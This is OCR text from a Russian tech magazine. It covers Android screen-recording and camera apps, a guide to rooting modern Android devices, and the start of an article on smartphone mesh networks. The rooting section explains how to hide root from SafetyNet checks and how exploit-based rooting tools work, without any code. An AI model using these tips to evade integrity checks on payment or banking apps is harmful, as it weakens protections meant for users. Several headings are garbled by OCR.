

#### ЗАПИСЬ СКРИНКАСТОВ

В прошивках Samsung и Asus есть удобная программа, умеющая записывать видео процесса игры. В других смартфонах похожую функциональность можно получить с помощью DU Recorder.

Приложение позволяет выбрать разрешение, битрейт, количество кадров в секунду. Есть возможность показать изображение с фронтальной камеры поверх записываемого видео и включить запись звука с микрофона устройства. По части записи видео DU Recorder уделывает и Game Genie, и Game Tools. Нагружает девайс так же, как «фирменные» конкуренты, не вылетает и не зависает, но не умеет стримить видео в интернет.

Для стриминга на Twitch подойдет Gusher. Начать стримить очень просто - запускаем приложение, выбираем Twitch, заходим в свой аккаунт, вводим название трансляции и нажимаем «Начать стрим». Gusher умеет стримить и на YouTube, но я рекомендую использовать приложение «YouTube Гейминг». Это официальное приложение компании Google, которое является прямым конкурентом Twitch. Чтобы начать стримить игру с мобильного устройства, достаточно нажать на значок стрелочки справа вверху (возле кнопки поиска), далее запустится интуитивно понятный визард, помогающий настроить разные параметры стрима. Только вот у «YouTube Гейминг» есть один существенный недостаток - стримить можно максимум с разрешением 720р.

![](_page_16_Picture_624.jpeg)

скорость потока. Разрешение 1080 пикс. Битрейт

разрешена в Android

Местоположение видео /storage/emulated/0/recordmaster Внутренний накопитель (можно записать 02:13:58)

Game Tools (Samsung) и DU Recorder

#### ПРОФЕССИОНАЛЬНЫЕ ФОТО

Автоматически (в зависимости от разрешения)

Производители смартфонов любят хвастаться мегапикселями, качеством и функциональностью своих камер. Однако в ряде случаев функциональность предустановленных на фирменные смартфоны камер можно получить с помощью сторонних приложений.

Для тонкой настройки камеры от девайса требуется полная поддержка Camera2 API. Это новый интерфейс управления камерой, который появился в Android 5. Однако далеко не все производители добавляют поддержку нового интерфейса в свои смартфоны, мало того - иногда поддержка Camera2 API есть, а позволено менять только один параметр.

Как бы там ни было, самая удобная камера с поддержкой Camera2 это Manual Camera. Да, стоит приложение аж 180 рублей, но достойного конкурента по удобству использования и возможностям нет.

Manual Camera поддерживает ручную настройку баланса белого (баланс можно отрегулировать в кельвинах), автофокуса, ISO, экспозиции, выдержки. Причем регулируется каждый параметр вращением колеса, прямо как во взрослых фотоаппаратах. Регулировка плавная.

Open Camera тоже содержит множество настроек, однако для их изменения придется очень долго блуждать по неудобным менюшкам.

Проверить возможности Camera2 API в твоем смартфоне **MOXHO** с помощью приложения Manual Camera Compatibility.

![](_page_16_Picture_37.jpeg)

#### РАЗМЫТИЕ ФОНА ФОТОГРАФИИ

Новый айфон с двойной камерой и некоторые другие смартфоны позволяют делать отличные фотографии с размытым фоном. Сымитировать такой эффект можно с помощью приложения «Google Камера» в режиме «Размытие».

На съемку фотографии требуется около секунды. Алгоритмы работы программы подразумевают, что все это время объект съемки не будет двигаться, а вместе с объектом не замыливается и место, на котором он стоит. Иногда выручают регулировка силы размытия (глубины «фокусировки») и выбор области «фокусировки», однако автоматика и без регулировки работает прекрасно.

![](_page_16_Picture_41.jpeg)

#### ПАНОРАМНАЯ СЪЕМКА

Прекрасные панорамы можно получить практически на любом смартфоне. В этом деле вне конкуренции опять же «Google Камера». С ее помощью можно не только снимать горизонтальные и вертикальные панорамы, но и делать эффект рыбьего глаза с обзором где-то в 300°, снимать сферические панорамы на 360° с разрешением в 40 мегапикселей или делать панораму, созданную из девяти снимков, с соотношением сторон 3 к 2,1 (примерно) и разрешением в 41 мегапиксель.

Также панораму можно «сшить» из уже сделанных снимков с помощью Віmostitch Panorama Stitcher.

![](_page_16_Picture_45.jpeg)

#### **TIMELAPSE**

Однозначно Hyperlapse Mobile. Среди конкурентов выделяется прекрасной стабилизацией. Поддерживает запись timelapse в HD и Full HD качестве.

![](_page_16_Figure_48.jpeg)

#### ДИСПЛЕЙ В КАЧЕСТВЕ ВСПЫШКИ

В смартфонах LG есть прекрасная опция, когда дисплей используется как вспышка для селфи. Та же функция есть в Open Camera. На время «вспышки» яркость экрана выставляется на всю катушку, из-за чего на некоторых смартфонах эффект получается как от полноценной вспышки.

#### ФИРМЕННЫЕ ПРИЛОЖЕНИЯ КОМПАНИЙ-ПРОИЗВОДИТЕЛЕЙ

Не все производители прячут свои функции. Есть и те, которые делятся ими со всеми.

Например, Asus выкладывает в открытый доступ несколько своих приложений. Внимания заслуживают звонилка и файловый менеджер.

Со сторонних ресурсов можно скачать: камеру, лаунчер, клавиатуру, календарь, сообщения и многие другие фирменные приложения.

Практически все эти программы не представляют интереса. Функции в них весьма стандартны и есть в большинстве аналогов. Разве что в камере множество эксклюзивных функций для устройств Asus. Однако работать они будут только на самих устройствах Asus, для которых приложение и так официально доступно в Play Store.

В случае с BlackBerry абсолютно для всех устройств с Android 4+ доступны: календарь, лаунчер, менеджер контактов, заметки, несколько приложений-органайзеров и, самое интересное, BlackBerry Hub. Эта штука объединяет все сообщения из нескольких источников (СМС, электронная почта, события из календаря и так далее) на одном экране в виде ленты.

Для полноценной работы приложений придется поставить службы Black-Berry Hub+ — нечто напоминающее сервисы Google Play.

Для Sony некоторые программы тоже можно найти на 4PDA: лаунчер, галерея, часы, а некоторые даже в Play Store: Sketch, диктофон. Однако в них тоже нет ничего особенного.

Приложения из НТС Sense: часы, календарь, галерея, камера со всеми функциями и множество других приложений.

![](_page_16_Picture_60.jpeg)

#### **ВЫВОДЫ**

Как ты уже, наверное, убедился, практически все те крутые фишки фирменных прошивок, которые возможно реализовать софтверно, либо были уже реализованы, либо появятся в скором времени. А что касается отличий в железе, то тут ничего не поделаешь, если сильно надо — придется покупать. **ВС** 

Олег Афонин Эксперт по мобильной криминалистике компании ∢Элкомсоо aoleg@voicecallcentral.com

BCE, 4TO HYXHO 3HATЬ O ROOT B HOBLIX BEPCVAX ANDROID

Мы систематизировали самые распространенные способы получить права суперпользователя в актуальных версиях Android; разобрались в различиях между SuperSU, phh Super-User, Magisk, KingRoot и Kingo Root; протестировали различные способы скрыть root; изучили систему безопасности Android 7 и узнали, чем может грозить получение root на новых версиях Android. Ну а потом закрылись в комнате без окон и произвели на свет этот текст.

#### НЕМНОГО ИСТОРИИ

Обладатели ранних версий Android обычно получали права root с использованием какой-либо уязвимости в системе безопасности Android или одного из системных приложений, установленных производителем. Использование уязвимостей позволяло приложению «вырваться» из песочницы и получить права системного процесса через эскалацию привилегий.

Чтобы не повторять процесс каждый раз и чтобы предоставить возможность и другим приложениям использовать права суперпользователя, в системный раздел помещали файл su (как правило, в каталоге /system/ xbin/) и приложение для обработки запросов прав root (в /system/app/). Чтобы получить права root, приложение запускало su, в этот момент срабатывал менеджер обработки запросов и запрашивал у пользователя подтверждение.

![](_page_17_Picture_843.jpeg)

#### Окно запроса прав и история запросов

Такая схема прекрасно работала во всех версиях Android вплоть до пятой, а добытый с ее помощью root-доступ чаще всего не мешал получать обновления прошивок и даже иногда сохранялся после таких обновлений. Популярностью пользовались многочисленные приложения, эксплуатировавшие одну или несколько уязвимостей (например, Towelroot). Со временем большую аудиторию набрали китайские приложения KingRoot и Kingo Root, включавшие в себя большие коллекции эксплоитов, которые скачивались непосредственно в момент запуска с китайских серверов. В случае успешной эскалации привилегий эти приложения прописывали в системный раздел много интересного; удалить их можно было либо вместе с root-доступом, либо с помощью специального «чистильщика», сделанного разработчиком Super-SU Chainfire.

В Android 5.0 была введена новая система обновлений. Теперь в файле ОТА изменения прописывались не на файловом, а на блочном уровне; чтобы не повредить файловую систему, инсталлятор обновления подсчитывал контрольную сумму системного раздела. Естественно, записанный в раздел / system файл su изменял контрольную сумму раздела, и обновление не устанавливалось (а в тех случаях, когда оно все-таки ставилось, был высокий шанс получить на выходе «кирпич»).

Шестая версия Android принесла и обновленную систему безопасности, которая (временно) сделала невозможным получение прав суперпользователя простой записью приложения в системный раздел. В результате появился обходной путь - так называемый systemless root, внедряющий su в ramdisk вместо модификации системного раздела. На некоторых устройствах с «бессистемным» root-доступом даже получалось устанавливать ОТА-обновления; впрочем, гарантии тут никакой.

#### Как был получен root на НТС Dream G1

Впервые root был получен на первом в мире Android-устройстве HTC Dream G1, выпущенном в далеком 2008 году. На устройстве был запущен сервис Telnet с правами root и без аутентификации. Для получения временного rootдоступа было достаточно подключиться к смартфону по Telnet, для постоянного — залить в системный раздел бинарный файл su.

#### **ROOT B ANDROID 7**

Особняком стоят устройства, выпущенные с Android 7 на борту (впрочем, то, о чем мы сейчас будем писать, относится и ко многим устройствам, которые получают Android 7 в качестве обновления).

Как ты, наверное, знаешь, механизм безопасной загрузки (Verified Boot) был реализован в Android давным-давно, еще в версии 4.4 KitKat. Его цель защитить пользователя от атак, направленных на модификацию системы и внедрение в нее кода еще до начала загрузки системы. Для этого он использует скрытый в модуле ТЕЕ ключ, чтобы сверить цифровую подпись загрузчика, далее загрузчик сверяет цифровую подпись раздела boot, а он, в свою очередь, проверяет целостность системного раздела с помощью механизма dm-verity (Device Mapper verity).

Такая цепочка проверок (называемая root of trust) позволяет удостовериться в целостности и отсутствии модификаций в любом компоненте загрузки, начиная от загрузчика и заканчивая самой ОС. Но если большинство устройств под управлением Android 4.4-6.0 (за редкими исключениями вроде смартфонов BlackBerry и Samsung с активированным Knox) в случае неуспешной проверки просто выводили предупреждение, но продолжали загрузку, то в Android 7.0 ситуация изменилась и новая-старая функция проверки целостности системы стала обязательной.

![](_page_17_Picture_18.jpeg)

Чем это грозит? Тем, что старый метод получения root через эскалацию привилегий в Android 7 просто не работает. Даже если приложения класса King-Root, Kingo Root и им подобные смогут рутануть девайс (а в данный момент они не могут), устройство после этого просто не загрузится.

Как это обойти? Разблокировать загрузчик штатными средствами и установить SuperSU или Magisk. В этом случае загрузчик просто отключит механизм Verified Boot. Однако не стоит даже пытаться взломать загрузчик на устройствах, не предполагающих такую возможность. Даже если это удастся сделать, взломанный загрузчик не пройдет проверку цифровой подписи — и смартфон превратится в кирпич.

А что с Android О? Последняя версия Magisk поддерживает текущую «бету». Разумеется, только для устройств с разблокированным загрузчиком — впрочем, Android O на другие пока и не ставится.

Что ж, об истории мы поговорили. Посмотрим теперь на разные способы получения root. Начнем с самого популярного способа - SuperSU.

#### **SUPERSU OT CHAINFIRE**

SuperSU - далеко не первое приложение для получения прав суперпользователя. Само название SuperSU - акроним от Super Superuser; оно пришло на смену приложению Superuser в 2013 году.

![](_page_17_Picture_844.jpeg)

#### Do not show a toast notification when a program SuperSU

А дальше стали происходить интересные вещи. Разработчик Chainfire, который занимался (и занимается) поддержкой SuperSU, продал проект невероятно мутной компании Coding Code Mobile Technology LLC (CCMT), о которой известно чуть больше, чем ничего.

Компания, которой принадлежит SuperSU, является «зарегистрированным агентом» в американском штате Делавэр — его часто выбирают иностранные компании для регистрации некоего подобия офшора (запись о регистрации компании в реестре штата).

Корни компании уходят в Китай; точный адрес, корпоративная структура, владельцы и их цели - неизвестны. Учитывая, что исходные коды SuperSU не публикуются, некоторые продвинутые пользователи опасаются устанавливать последние версии приложения (2.80+).

В то же время SuperSU - самый распространенный и самый совместимый способ получения прав суперпользователя. Существуют приложения, которые корректно работают с SuperSU, но лишь ограниченно совместимы с другими менеджерами прав суперпользователя (к примеру, Magisk). Так, приложение LeanDroid при работе через SuperSU способно автоматически включать и выключать передачу данных по мобильной сети и корректно активировать и деактивировать спутниковый модуль GPS (не трогая «энергосберегающий» режим определения координат), а с Magisk — нет (ну, или через permissive-статус SELinux). Грешны и некоторые популярные сборки Viper4Android; впрочем, в случае с Viper давно доступен бессистемный модуль для Magisk — а это, как ни крути, гораздо более «чистый» и удобный способ его установки.

#### **YCTAHOBKA SUPERSU**

Установить SuperSU можно несколькими способами. Самый правильный и корректный способ установки - прошить скачанный с официального сайта архив с помощью кастомного рекавери (TWRP или CWM). Разумеется, для этого необходим разблокированный (или хотя бы частично разблокированный) загрузчик.

Скрипт установки самостоятельно определит версию Android и способ установки (в системный раздел или systemless). Для свежих версий Android будет автоматически пропатчен раздел boot.img и модифицирован ramdisk. Если для твоего устройства есть TWRP, а загрузчик разблокирован - никакие другие способы (а тем более приложения класса KingRoot и им подобные) рассматривать даже не нужно.

Иногда SuperSU включают в готовые прошивки, чаще всего в неофициальные сборки. В таком случае ничего дополнительно делать не требуется.

Haконец, SuperSU может быть внедрен (иначе не скажешь) в систему с помощью того или иного способа: скрипта, приложения, с использованием аппаратного программатора или сервисного режима — да-да, есть и такое! И если в том же Android 6.0 корректная работа su без разблокировки загрузчика в общем случае невозможна, то разнообразные альтернативные способы установки часто могут обойти эти ограничения.

Стоит ли пользоваться SuperSU сегодня? Решать тебе. Для некоторых устройств просто нет выбора, но в целом, похоже, будущее - за другими решениями. А именно - Magisk.

#### **PHH SUPERUSER**

Прежде чем перейти к Magisk, скажем пару слов о phh SuperUser. Это решение - форк оригинального Koush's Superuser, того самого, с которого когда-то все началось и на смену которому в свое время пришел SuperSU.

phh SuperUser - опенсорсное решение, исходные коды которого доступны сообществу разработчиков. Представлен phh SuperUser был именно в качестве открытой альтернативы SuperSU после того, как последний был куплен неустановленной группой лиц.

На сегодня phh SuperUser как самостоятельное приложение - уже история. Устанавливать его отдельно совершенно не нужно. Он вошел в состав Magisk, о котором ниже.

#### **MAGISK**

Что интересного можно написать про Magisk после статьи, опубликованной в майском номере? Пожалуй, совсем немного.

Magisk — это фреймворк, объединяющий в себе функциональность Super-SU (в форме phh SuperUser) и средства для низкоуровневой модификации системы. Magisk - полностью открытый проект с доступными исходными кодами. Механизм получения root - systemless, не вносящий изменений в system и позволяющий без проблем обновлять прошивку.

Одна из ключевых функций Magisk - возможность скрывать права суперпользователя как от отдельных приложений, так и от проверки SafetyNet. И если скрытие root-доступа способно включить банковские приложения и некоторые игры (например, Pokémon Go), то успешное прохождение проверок SafetyNet позволяет воспользоваться системой бесконтактной оплаты (Android Pay, Samsung Рау и подобными).

С помощью Magisk можно подключать модули, модифицирующие прошивку на низком уровне (от простейших модификаций файла build.prop до таких сложных, как Viper4Android). Они также устанавливаются в режиме systemless и спокойно переживают обновления прошивки (чтобы вернуть все модули и настройки обратно, достаточно повторно установить Magisk).

![](_page_17_Picture_845.jpeg)

Есть у Magisk и недостатки. Так, не все приложения способны корректно работать с root, полученным с помощью Magisk, но вполне совместимы с SuperSU. Причина — те настройки SELinux, над которыми долго бился разработчик Chainfire и которые позволяют приложениям с правами суперпользователя производить запись в системный раздел (а это не только модификация собственно системных файлов, но и запись переменных в некоторые системные настройки).

В целом, как нам кажется, будущее — за Magisk. Проект доступен в исходных кодах и быстро развивается, у него большое и активное сообщество разработчиков. Наконец, Magisk реализует логичный и правильный подход к получению root-прав и управлению ими без чрезмерного использования хаков и костылей.

Как установить рут с использованием Magisk? Просто скачай последнюю версию из ветки на XDA и прошей ее через TWRP. Разумеется, загрузчик устройства должен быть предварительно разблокирован.

#### **LINEAGEOS**

В LineageOS 13 и 14 root-доступ по умолчанию заблокирован. Для получения прав суперпользователя необходимо скачать и установить через TWRP дополнительный модуль su.

Наверное, это самый корректный способ получения прав суперпользователя из всех рассмотренных. Модуль, как и остальные части прошивки, доступен в исходниках; никаких сюрпризов не будет, отключение SELinux не требуется. Правда, спрятать его от SafetyNet тоже не получится, и это следствие политики Lineage.

![](_page_17_Figure_53.jpeg)

К сожалению, модуль работает далеко не на каждой сборке LineageOS. На свежих официальных сборках, скачанных с сайта проекта, - да. А на многочисленных неофициальных - тут как повезет. Может сработать, а может оказаться, что root-доступ есть только у ADB. В таких случаях, увы, приходится прошивать SuperSU или Magisk.

#### ЧТО ДЕЛАТЬ, ЕСЛИ ЗАГРУЗЧИК ЗАБЛОКИРОВАН

Что делать, если на твоем устройстве заблокирован загрузчик, а разблокировать его невозможно? Правильный ответ - ничего. Root тебе не нужен, тебе его просто хочется; и, пожалуйста, не путай свои «хотелки» с необходимостью — необходимости в root-доступе у тебя нет, а если бы она была, ты просто купил бы устройство с загрузчиком, поддающимся разблокировке, благо в 2017 году никаких проблем с этим не возникает.

Если же в тебе живет дух экспериментатора, если перспектива лишиться гарантии тебя не смущает, потенциальный риск «кирпича» не останавливает, отсутствие обновлений «по воздуху» не пугает, а продавать устройство в будущем ты не собираешься (подкладывать такую свинью, как рутованный заблокированный смартфон, потенциальному покупателю - по меньшей мере непорядочно); если, наконец, ты эксперт-криминалист и тебе нужно извлечь из устройства данные, то читай дальше.

Если твой смартфон работает на Android 7.x — тебе не повезло. Как уже было сказано, начиная с Android 7.0 root на смартфонах, официально одобренных Google (то есть на любых смартфонах с официальной поддержкой Google Play), можно получить одним-разъединственным способом: через разблокированный загрузчик и кастомное рекавери. А уж какой именно менеджер суперпользователя ты выберешь - SuperSU, Magisk или что-то еще, - зависит только от тебя и твоих требований.

На Android 6 с регулярными патчами безопасности root тоже, как правило, не получить. А вот если патч безопасности старый, то возможны варианты. Результат будет сильно зависеть от модели, версии и подверсии устройства, от производителя, от прошивки, от версии патча безопасности, от региона и даже от того, для какого сотового оператора предназначено устройство (это камень в огород любителей заказать из США заметно более дешевую модель для Sprint или Verizon, а потом писать панические постинги на форумах).

Даже на Android 5.0-5.1.1 не все очевидно. Просто для примера: на древнем Moto G 2014 года с Android 5.1.1 и патчем безопасности полуторагодичной давности за все время так никому и не удалось получить root без разблокирования загрузчика (а разблокировать можно не для всех моделей и не для всех операторов. Для AT&T можно, а для Verizon — нет, и тут без вариантов).

Если версия Android еще ниже, то есть неиллюзорная вероятность получить root с помощью инструментов наподобие KingRoot и Kingo Root.

#### KINGROOT, KINGO ROOT

KingRoot и Kingo Root - два совершенно разных продукта с похожими названиями, позволяющие получить root на некоторых устройствах. Их возможности ограничиваются версиями Android 4.x-5.1.1. KingRoot устанавливается только на сам телефон в виде .apk-файла, а для Kingo Root есть как приложение для смартфонов, так и программа для Windows, работающая через ADB. По утверждению разработчиков, Windows-версия продукта срабатывает в большем числе случаев в сравнении с .apk.

Как это работает? KingRoot - китайское приложение, которое после установки на смартфон скачивает с китайского сервера код эксплоитов, и с их помощью программа пытается эксплуатировать известные ей уязвимости CVE с целью эскалации привилегий.

При этом у KingRoot есть ряд значительных недостатков, о которых просто необходимо знать перед тем, как пытаться взломать устройство с его ПОМОЩЬЮ:

- 1. Полностью закрытое приложение, никаких исходных кодов.
- 2. Классический root «старой школы» через использование уязвимостей. 3. Никаких гарантий: устройство может превратиться в кирпич, и довольно легко.
- 4. У тебя нет возможности проконтролировать, какой именно код будет исполняться на твоем устройстве: код будет скачан с китайского сервера непосредственно в момент взлома. 5. KingRoot устанавливает свой, очень цепкий менеджер root-доступа - King
- User. Избавиться от него штатным образом можно только вместе с полным удалением root-доступа.
- 6. Заменить KingRoot на SuperSU возможно, но не очень просто. На XDA этому посвящена целая ветка.

В целом root по-китайски — мероприятие весьма рискованное. В некоторых случаях можно получить бутлуп, безвозвратно сломать работу ОТА-обновлений, обнаружить в системном разделе много интересного с неизвестной функциональностью.

#### Другие классические способы получения root

Разумеется, KingRoot и Kingo Root — далеко не единственные способы получить root через использование уязвимости. Framaroot, Towelroot, iRoot, One Click Root и многие другие приложения основаны на похожем механизме работы. Разница в том, что в большинстве таких приложений исполняемый код находится непосредственно в самом приложении (.apk или программе для Windows), в то время как KingRoot скачивает код для взлома телефона с китайского сервера.

#### ИГРА В КОШКИ-МЫШКИ: ПРЯЧЕМ ROOT OT SAFETYNET

Допустим, права суперпользователя ты получил. И вдруг неожиданно у тебя отваливается Android Pay или Samsung Pay, банковские приложения переходят в режим ограниченной функциональности, а любимая игрушка Pokémon Go делает ручкой. Все это - последствия того, что рутованный телефон (а в некоторых случаях и просто устройство с разблокированным загрузчиком) справедливо считается менее безопасным в сравнении с устройством, загрузчик которого заблокирован, а root-доступа нет.

За проверку безопасности отвечает облачная функция SafetyNet, которая тестирует множество аспектов работы устройства, чтобы определить, соответствует ли оно всем требованиям IT-санитарии. Обрати внимание: реальная безопасность устройства имеет весьма опосредованное отношение к результату проверки SafetyNet в случае как положительного, так и отрицательного вердикта.

![](_page_17_Picture_846.jpeg)

Легче и надежнее всего скрыть root-доступ и факт разблокировки загрузчика с помощью root, встроенного в Magisk 13.3 (версия 13.2, увы, проверку уже не проходит). Для этого достаточно активировать соответствующий модуль в Magisk и попытаться пройти проверку SafetyNet с помощью встроенного в Magisk теста.

![](_page_17_Picture_847.jpeg)

Да, удается это не всегда с первого раза, и да, Google становится все умнее и хитрее. Универсального рецепта здесь нет: кому-то помогает прошивка другого ядра, кому-то — отключение режима отладки в меню разработчика, кому-то — переключение SELinux сначала в Permissive, а потом обратно в Enforcing. Попадались и пользователи, которым помогало отключение BusyBox и Systemless hosts в меню Magisk (требуется перезагрузка). Наконец, во многих случаях срабатывает переключение Magisk в режим Core modules only; к сожалению, это половинчатое решение, так как оно отключает сторонние расширения - а от них отказываться совсем не хотелось бы.

До недавнего времени относительно неплохо работало скрытие root и для SuperSU с помощью suhide.zip. К сожалению, этот метод слабо развивается, он не всегда работает так, как нам хочется. В некоторых случаях его не получается даже установить (телефон просто перестает загружаться). Наконец, актуальный метод проверки SafetyNet (по состоянию на июль 2017го) suhide не проходит. Это не значит, что ситуация не изменится в будущем, но здесь и сейчас Magisk прячет root эффективнее.

#### ЧТО ТАКОЕ S-OFF И ДЛЯ ЧЕГО ОН НУЖЕН

Если ты пользователь НТС, то, вероятно, знаком с термином S-OFF. Если же нет, то, скорее всего, ты с ним не сталкивался. Что это такое и с чем его едят? Существуют устройства (к ним относятся некоторые телефоны Samsung и большинство флагманов и субфлагманов HTC), у которых разблокированный загрузчик все равно не дает доступа к критичным областям памяти. Поэтому нужно выполнить еще один дополнительный шаг уже после разблокирования загрузчика. Он и получил название S-OFF.

Получить S-OFF заметно сложнее, чем код для разблокирования загрузчика с сайта НТС. Разблокирование через S-OFF, по сути, хак, эксплуатирующий найденные уязвимости. Для многих моделей S-OFF и вовсе доступен только за деньги. Есть ли в нем смысл? S-OFF разрешит тебе доступ практически к любым системным областям устройства. В частности, для некоторых устройств становится возможным изменить прописанную на заводе региональную или операторскую привязку, получать обновления ОТА из другого источника и даже разблокировать недостающие частоты LTE модема (а вот это, кстати, уже лицензии).

#### **ЗАКЛЮЧЕНИЕ**

Традиционно в качестве заключения мы подводим итоги и выводим мораль всей истории. Здесь же никакой морали нет, а итог очень простой. Загрузчик нельзя разблокировать официально? Лучше не связывайся, но если очень хочется, то можно - на твой страх и риск. Загрузчик разблокирован или может быть разблокирован? У тебя есть выбор из хорошего и еще лучшего, SuperSU и Magisk. Привык к SuperSU или пользуешься приложениями, которые корректно работают только с ним? Тоже вариант, но помни, что исходный код продукта закрыт, а новые владельцы скрываются за ширмой делавэрской компании-агента. <sup>Н</sup>

# МОБИЛЬНЫЙ VESSE

![](_page_18_Picture_2.jpeg)

#### КАК СОЗДАТЬ СЕТЬ ИЗ СМАРТФОНОВ БЕЗ ЕДИНОГО РОУТЕРА

Интернет уже давно перестал быть местом неограниченной свободы и безнаказанности. Сегодня Сеть жестко контролируют и пресекают любые попытки выйти за иллюзорную черту свободы самовыражения, которую толком не видят даже те, кто ее придумал. Китай блокирует VPN, Россия пытается прогнуть Дурова, а в Европе все помешались на авторском праве. Но что, если мы придумаем свой интернет? Нет, не наркоманский Тог, а в буквальном смысле новую сеть. Такую, которая напрямую соединит наши смартфоны во имя свободы распространения информации.

#### ПРИШЕСТВИЕ MESH-СЕТЕЙ

В начале 1990-х Чарльз Перкинс из Sun Microsystems и Чай Кеон То из Кембриджского университета независимо друг от друга начали работу над новым типом компьютерных сетей, которые вместо привычной инфраструктуры интернета использовали бы прямое беспроводное соединение между участниками, а сами участники могли бы одновременно выполнять роль отправителя, адресата и маршрутизатора данных.

В простейшем случае такая сеть могла состоять из двух или трех географически разнесенных участников. Если в сети всего два узла, они просто обменивались данными друг с другом. Когда появлялся третий участник, который находился в зоне доступности только одного из двух других узлов, сеть автоматически перестраивалась так, чтобы все узлы могли получить доступ друг к другу, используя один из узлов как маршрутизатор. В дальнейшем могли появиться другие узлы, связи между ними становились сложнее, маршруты удлинялись, появлялись альтернативные маршруты, сеть росла географически, покрывая все большие пространства.

Такова была изначальная идея, позднее получившая имя «беспроводная ad hoc сеть» или «беспроводная mesh-сеть». Ее широкому распространению мешало множество факторов: недоработанность технологий, выполнявших динамический роутинг данных, ограниченность тогдашнего сетевого оборудования и компьютеров, которые не могли обеспечить достаточные скорости передачи данных в больших сетях, малая распространенность беспроводных технологий передачи данных. В конце концов, было непонятно, куда пристроить ограниченную новую технологию на фоне всеобщего интереса к интернету. Разве что военные хотели заполучить нечто подобное, чтобы иметь возможность быстро развернуть сеть прямо на поле боя.

Однако в 2004 году на свет появилась беспроводная mesh-сеть guifi.net, развернутая на территории Каталонии, входящей в состав Испании. Согласно легенде, люди задолбались ждать нормальный интернет в своем регионе и решили поднять свою собственную сеть, с Wi-Fi-роутерами, супернодами и выходом в тот самый интернет, о котором все слышали, но который никто не видел.

Сегодня guifi.net состоит из 33 тысяч узлов и покрывает территорию в 46 тысяч километров, а подключение к ней не стоит абсолютно ничего, за исключением цены Wi-Fi-роутера с модифицированной прошивкой DD-WRT. Роутеры объединяются в сеть и образуют так называемый остров, все узлы в котором обмениваются данными друг с другом по описанной выше схеме. Острова объединяются с помощью суперузлов (supernode), которые могут быть соединены между собой с помощью проводных и беспроводных технологий. Таким же образом организован выход в интернет.

Похожая сеть есть у афинян, и так же, как guifi.net, она нас не интересует. Гораздо больше нам интересны мобильные mesh-сети.

Andorra

Perpionan

B<mark>ányuls/sur-Mer</mark>

![](_page_18_Picture_12.jpeg)

Карта guifi.net

#### **МОБИЛЬНЫЕ MESH-СЕТИ**

Идея mesh-сетей, которые бы не требовали специального оборудования для подключения друг к другу, появилась почти сразу после начала распространения оснащенных Wi-Fi ноутбуков. Однако, как и в случае с экспериментами начала девяностых, такие сети не вышли за границы исследовательских лабораторий и военных полигонов, а обычные пользователи начали обозначать термином ad hoc всего лишь прямое соединение двух ноутбуков, один из которых играл роль точки доступа и обеспечивал выход в интернет.

То же самое произошло и со смартфонами. Все мы знаем, насколько легко превратить смартфон на Android в точку доступа: пара нажатий, и к тебе может подключиться кто угодно. Но знаешь ли ты, как связать большое количество смартфонов в самоорганизующуюся сеть?

#### **FIRECHAT**

В 2014 году в App Store и Google Play появилось приложение под названием FireChat. С виду это был вполне стандартный мессенджер в духе WhatsApp и Telegram, но работал он совсем по-другому. FireChat умел использовать технологии Wi-Fi Direct и Ad hoc Bluetooth для прямого соединения между ближайшими устройствами, а затем объединял их в общую mesh-сеть, которая позволяла донести сообщение до адресата через цепочку других смартфонов.

Если какой-то из смартфонов в цепочке имел доступ в интернет, сообщение также отправлялось на сервер, так что FireChat мог не только объединять локальные сети смартфонов, но и соединять одни сети с другими. Если же поблизости не было ни одного другого смартфона с FireChat, приложение использовало традиционный режим работы через сервер.

![](_page_18_Figure_20.jpeg)

